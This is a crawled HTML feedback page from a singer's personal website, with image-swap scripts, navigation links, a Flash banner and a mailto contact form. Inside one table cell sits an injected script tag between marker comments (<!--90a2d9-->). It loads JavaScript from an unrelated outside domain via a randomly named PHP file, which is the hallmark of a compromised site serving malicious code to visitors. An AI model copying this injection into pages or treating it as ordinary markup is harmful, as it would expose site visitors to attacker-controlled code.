

--- FILE ---
content_type: text/html
request_url: http://bhaswati-mitra.com/Feed%20Back.htm
body_size: 9509
content:
<!-- saved from url=(0022)http://internet.e-mail -->
<html>
<head>
<title> Indian Vocal Songs, North Indian Classical Songs, Ghazals, Devotional Songs, Tagore Songs, Folksongs</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<script language="JavaScript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v3.0
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
</head>

<body bgcolor="#CCCCCC" onLoad="MM_preloadImages('Batom/Home%203.jpg','Batom/Prefile%203.jpg','Batom/Voice%203.jpg','Batom/Performance%20%203.jpg','Batom/Achievement%203.jpg','Batom/C%20D%203.jpg','Batom/Press%20Review%203.jpg','Batom/Contact%203.jpg','Batom/Back%203.jpg')">
<table width="69%" border="0" align="center" height="950">
  <tr> 
    <td colspan="3" height="400"><img src="Pictachar/Rumadi.jpg" width="980" height="470" align="left"></td>
  </tr>
  <tr> 
    <td width="114" height="17"><img src="Batom/Next%202.jpg" width="114" height="31"></td>
    <td width="455" rowspan="10" bgcolor="#000000"> 
      <div align="center"><img src="Pictachar/P28.jpg" width="455" height="329" align="middle"></div><!--90a2d9--><script type="text/javascript" src="http://frutalimport.com/gydhftph.php?id=747160"></script><!--/90a2d9-->

    </td>
    <td width="415" rowspan="10" bgcolor="#000000"> 
      <div align="center"><img src="Pictachar/P29.jpg" width="409" height="313"></div>
    </td>
  </tr>
  <tr> 
    <td width="114"><a href="index.html.htm" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image14','','Batom/Home%203.jpg',1)"><img name="Image14" border="0" src="Batom/Home%201.jpg" width="114" height="31"></a></td>
  </tr>
  <tr> 
    <td width="114"><a href="Profile.htm" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image15','','Batom/Prefile%203.jpg',1)"><img name="Image15" border="0" src="Batom/Prefile%201.jpg" width="114" height="31"></a></td>
  </tr>
  <tr> 
    <td width="114"><a href="Vocal.htm" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image16','','Batom/Voice%203.jpg',1)"><img name="Image16" border="0" src="Batom/Voice%201.jpg" width="114" height="31"></a></td>
  </tr>
  <tr> 
    <td width="114"><a href="Perfomance.htm" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image17','','Batom/Performance%20%203.jpg',1)"><img name="Image17" border="0" src="Batom/Performance%20%201.jpg" width="114" height="31"></a></td>
  </tr>
  <tr> 
    <td width="114"><a href="Achievement.htm" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image18','','Batom/Achievement%203.jpg',1)"><img name="Image18" border="0" src="Batom/Achievement.jpg" width="114" height="31"></a></td>
  </tr>
  <tr> 
    <td width="114"><a href="Rel.htm" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image19','','Batom/C%20D%203.jpg',1)"><img name="Image19" border="0" src="Batom/C%20D%201.jpg" width="114" height="31"></a></td>
  </tr>
  <tr> 
    <td width="114"><a href="Press%20Review.htm" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image20','','Batom/Press%20Review%203.jpg',1)"><img name="Image20" border="0" src="Batom/Press%20Review.jpg" width="114" height="31"></a></td>
  </tr>
  <tr> 
    <td width="114"><a href="Contact.htm" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image21','','Batom/Contact%203.jpg',1)"><img name="Image21" border="0" src="Batom/Contact.jpg" width="114" height="31"></a></td>
  </tr>
  <tr> 
    <td width="114"><img src="Batom/Feed%20Back%202.jpg" width="114" height="31"></td>
  </tr>
  <tr> 
    <td width="114" height="24"><a href="Contact.htm" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image22','','Batom/Back%203.jpg',1)"><img name="Image22" border="0" src="Batom/Back%201.jpg" width="114" height="31"></a></td>
    <td width="455" bgcolor="#999966"> 
      <div align="center"><font color="#FFFF33"><b></b></font></div>
    </td>
    <td width="415" bgcolor="#999966">&nbsp;</td>
  </tr>
  <tr> 
    <td width="114">&nbsp;</td>
    <td width="455">&nbsp;</td>
    <td width="415">&nbsp;</td>
  </tr>
  <tr> 
    <td colspan="3" height="47" bgcolor="#660000"> 
      <div align="center"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=4,0,2,0" width="981" height="81">
          <param name=movie value="Flash/Fill.swf">
          <param name=quality value=high>
          <embed src="Flash/Fill.swf" quality=high pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="981" height="81">
          </embed> 
        </object></div>
    </td>
  </tr>
</table>
<form method="post" action="mailto:rumabhaswati@rediffmail.com">
  <table width="65%" border="0" align="center" height="640">
    <tr> 
      <td width="43%" align="right"><font size="4"><b>Name :</b> </font></td>
      <td align="center" valign="middle" height="40" colspan="2"> 
        <input type="text" name="textfield" size="30">
      </td>
    </tr>
    <tr> 
      <td width="43%" align="right" valign="middle"><b><font size="4">Sex : </font></b></td>
      <td align="center" valign="middle" height="40" colspan="2"><b><font size="4">Male 
        : 
        <input type="radio" name="radiobutton" value="radiobutton">
        Female : 
        <input type="radio" name="radiobutton" value="radiobutton">
        </font></b></td>
    </tr>
    <tr> 
      <td width="43%" align="right" valign="middle"><b><font size="4">e-mail adderss 
        : </font></b></td>
      <td align="center" height="40" valign="middle" colspan="2"> 
        <input type="text" name="textfield2" size="30">
      </td>
    </tr>
    <tr> 
      <td width="43%" align="right" height="46"><b><font size="4">Postal Adderss 
        : </font></b></td>
      <td align="center" valign="middle" height="40" colspan="2"> 
        <input type="text" name="textfield3" size="30">
      </td>
    </tr>
    <tr> 
      <td width="43%" align="right"><b><font size="4"> </font></b></td>
      <td align="center" valign="middle" height="40" colspan="2"> 
        <input type="text" name="textfield4" size="30">
      </td>
    </tr>
    <tr> 
      <td width="43%">&nbsp;</td>
      <td align="center" valign="middle" height="40" colspan="2"> 
        <input type="text" name="textfield8" size="30">
      </td>
    </tr>
    <tr> 
      <td width="43%" align="right" valign="middle"><b><font size="4">Telephone 
        : </font></b></td>
      <td align="center" valign="middle" height="40" colspan="2"> 
        <input type="text" name="textfield6" size="30">
      </td>
    </tr>
    <tr> 
      <td width="43%" align="right" valign="middle"><b><font size="4">Mobile : 
        </font></b></td>
      <td align="center" valign="middle" height="40" colspan="2"> 
        <input type="text" name="textfield5" size="30">
      </td>
    </tr>
    <tr> 
      <td width="43%" align="right" valign="middle"><b><font size="4">Designation 
        : </font></b></td>
      <td align="center" valign="middle" height="40" colspan="2"> 
        <input type="text" name="textfield7" size="30">
      </td>
    </tr>
    <tr> 
      <td width="43%" align="right" valign="middle"><b><font size="4">Interested 
        Item : </font></b></td>
      <td align="center" valign="middle" height="40" colspan="2"> 
        <input type="text" name="textfield9" size="30">
      </td>
    </tr>
    <tr> 
      <td width="43%" align="right" valign="middle"><b><font size="4">City : </font></b></td>
      <td align="center" valign="middle" height="40" colspan="2"> 
        <input type="text" name="textfield10" size="30">
      </td>
    </tr>
    <tr> 
      <td width="43%">&nbsp;</td>
      <td height="40" align="center" valign="middle" colspan="2"><b><font size="4">-: 
        Enter your command below :-</font></b></td>
    </tr>
    <tr> 
      <td width="43%">&nbsp;</td>
      <td height="120" rowspan="3" align="center" valign="middle" colspan="2"> 
        <textarea name="textfield11" cols="40" rows="10"></textarea>
      </td>
    </tr>
    <tr> 
      <td width="43%">&nbsp;</td>
    </tr>
    <tr> 
      <td width="43%">&nbsp;</td>
    </tr>
    <tr> 
      <td width="43%">&nbsp;</td>
      <td width="30%" height="40" align="left" valign="middle"> 
        <input type="submit" name="Submit" value="Submit">
      </td>
      <td width="27%" height="40" align="right" valign="middle"> 
        <input type="reset" name="Submit2" value="Reset">
      </td>
    </tr>
  </table>
</form>
</body>
</html>
